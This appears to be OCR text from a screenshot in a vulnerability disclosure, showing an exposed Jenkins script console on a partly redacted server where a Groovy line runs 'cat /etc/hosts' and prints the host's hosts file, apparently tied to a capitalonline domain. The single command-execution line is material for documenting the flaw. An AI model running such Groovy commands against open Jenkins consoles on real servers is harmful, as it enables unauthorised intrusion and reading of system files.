 .142:8080/script
Jenkins
Jenkins
新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Credentials
构建队列 -
队列中没有构
建任务
构建执行状 -
态
1 空闲
2 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'prin
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-impor
1 println "cat /etc/hosts".execute().text
Result
指向的首都在线的二级域名
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
.142 www.twiki.capitalonline.com
www.wooyun.org